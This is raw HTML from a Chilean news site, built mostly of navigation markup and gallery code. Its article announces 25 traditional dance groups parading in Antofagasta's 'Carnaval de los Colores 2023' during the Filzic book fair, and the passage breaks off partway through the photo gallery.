                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_693dc4449c6fa" data-td_block_id="td_uid_11_693dc4449c6fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_693dc4449c6fa" data-td_block_id="td_uid_11_693dc4449c6fa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-49"><a href="#">Emprendimiento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_693dc4449e86a_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_16_693dc4449e86a" ><script>var block_td_uid_16_693dc4449e86a = new tdBlock();
block_td_uid_16_693dc4449e86a.id = "td_uid_16_693dc4449e86a";
block_td_uid_16_693dc4449e86a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_693dc4449e86a_rand","tdc_css_class":"td_uid_16_693dc4449e86a_rand","tdc_css_class_style":"td_uid_16_693dc4449e86a_rand_style"}';
block_td_uid_16_693dc4449e86a.td_column_number = "3";
block_td_uid_16_693dc4449e86a.block_type = "td_block_mega_menu";
block_td_uid_16_693dc4449e86a.post_count = "4";
block_td_uid_16_693dc4449e86a.found_posts = "77";
block_td_uid_16_693dc4449e86a.header_color = "";
block_td_uid_16_693dc4449e86a.ajax_pagination_infinite_stop = "";
block_td_uid_16_693dc4449e86a.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_16_693dc4449e86a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_693dc4449e86a" id="td_uid_17_693dc4449f0f1" data-td_block_id="td_uid_16_693dc4449e86a" data-td_filter_value="" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/">Todo</a><a class="mega-menu-sub-cat-td_uid_16_693dc4449e86a"  id="td_uid_18_693dc4449f11a" data-td_block_id="td_uid_16_693dc4449e86a" data-td_filter_value="87" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a><a class="mega-menu-sub-cat-td_uid_16_693dc4449e86a"  id="td_uid_19_693dc4449f140" data-td_block_id="td_uid_16_693dc4449e86a" data-td_filter_value="88" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></div></div><div id=td_uid_16_693dc4449e86a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_693dc4449e86a" data-td_block_id="td_uid_16_693dc4449e86a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_693dc4449e86a" data-td_block_id="td_uid_16_693dc4449e86a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Ver todas las publicaciones en Arte y Cultura" class="entry-crumb" href="https://www.elwachyman.cl/category/arte_cultura/">Arte y Cultura</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Arte" class="entry-crumb" href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">25 AGRUPACIÓNES DE BAILES TRADICIONALES DARÁN VIDA AL «CARNAVAL DE LOS COLORES...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4163" class="post-4163 post type-post status-publish format-standard has-post-thumbnail hentry category-arte category-arte_cultura category-cultura category-ecologia_turismo category-identidad-local category-turismo tag-antofagasta tag-bailes-tipicos tag-filzic-2023 tag-neofolckolre tag-norte-grande-chileno tag-turismo-cultural" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.elwachyman.cl/category/arte_cultura/">Arte y Cultura</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/ecologia_turismo/">Ecología y Turismo</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">25 AGRUPACIÓNES DE BAILES TRADICIONALES DARÁN VIDA AL «CARNAVAL DE LOS COLORES 2023»</h1>

                                    <p class="td-post-sub-title">El pasacalle que tiene lugar en marco de Filzic 2023, comenzará su recorrido el próximo domingo 28 de mayo en Antofagasta a las 12:00 horas en el sector del balneario municipal, concluyendo en el recinto ferial, emplazado en el sitio cero de Puerto Antofagasta. La Feria Internacional del Libro Zicosur es presentada por el Gobierno Regional de Antofagasta, el Ministerio de las Culturas, las Artes y el Patrimonio, la Empresa Portuaria de Antofagasta y Albemarle.  </p>
                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-05-22T09:54:38+00:00" >22/05/2023</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4163">39</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elwachyman.cl%2F25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=25+AGRUPACI%C3%93NES+DE+BAILES+TRADICIONALES+DAR%C3%81N+VIDA+AL+%C2%ABCARNAVAL+DE+LOS+COLORES+2023%C2%BB&url=https%3A%2F%2Fwww.elwachyman.cl%2F25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023%2F&via=El+Wachyman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elwachyman.cl/25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023/&amp;media=https://www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg&description=25+AGRUPACI%C3%93NES+DE+BAILES+TRADICIONALES+DAR%C3%81N+VIDA+AL+%C2%ABCARNAVAL+DE+LOS+COLORES+2023%C2%BB">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=25+AGRUPACI%C3%93NES+DE+BAILES+TRADICIONALES+DAR%C3%81N+VIDA+AL+%C2%ABCARNAVAL+DE+LOS+COLORES+2023%C2%BB %0A%0A https://www.elwachyman.cl/25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?fit=1024%2C682&ssl=1" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?resize=696%2C464&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?resize=631%2C420&ssl=1 631w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Archivo - Carnaval de los Colores (6)"/></a></div>
        <p style="font-weight: 400;">Cerca de dos mil bailarines y músicos provenientes de todo el norte del país serán los protagonistas de una versión del Carnaval de los Colores, tradicional pasacalle que nace en el marco de la Feria Internacional del Libro Zicosur de Antofagasta el año 2012, y que actualmente es presentado por el Gobierno Regional de Antofagasta, el Ministerio de las Culturas, las Artes y el Patrimonio, la Empresa Portuaria de Antofagasta y Albemarle.</p>
<p style="font-weight: 400;">En total son 25 las agrupaciones inscritas en dos categorías; competencia y muestra. En el caso de competencia participarán 20 agrupaciones quienes serán evaluadas por criterios como despliegue en el recorrido, coreografía, armonía rítmica, expresión corporal, mensaje, aplauso del público, presentación, imagen y caracterización de los integrantes.</p>

                <style type="text/css">
                    
                    #td_uid_20_693dc444a1e67  .td-doubleSlider-2 .td-item1 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-1.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_693dc444a1e67  .td-doubleSlider-2 .td-item2 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-2.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_693dc444a1e67  .td-doubleSlider-2 .td-item3 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-3.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_693dc444a1e67  .td-doubleSlider-2 .td-item4 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-4.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_693dc444a1e67  .td-doubleSlider-2 .td-item5 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-5.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_693dc444a1e67  .td-doubleSlider-2 .td-item6 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_693dc444a1e67  .td-doubleSlider-2 .td-item7 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-7.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_693dc444a1e67  .td-doubleSlider-2 .td-item8 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-8.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                </style>

                <div id="td_uid_20_693dc444a1e67" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title"></div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 8</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-1.jpg?fit=1024%2C683&ssl=1" title="Archivo - Carnaval de los Colores (1)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-1.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-1.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-1.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-1.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-1.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-1.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-2.jpg?fit=1024%2C683&ssl=1" title="Archivo - Carnaval de los Colores (2)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-2.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-2.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-2.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-2.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-2.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-2.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-3.jpg?fit=1024%2C683&ssl=1" title="Archivo - Carnaval de los Colores (3)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-3.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-3.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-3.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-3.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-3.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-3.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-4.jpg?fit=1024%2C683&ssl=1" title="Archivo - Carnaval de los Colores (4)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-4.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-4.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-4.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-4.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-4.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-4.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-5.jpg?fit=1024%2C683&ssl=1" title="Archivo - Carnaval de los Colores (5)"  data-caption=""  data-description="">
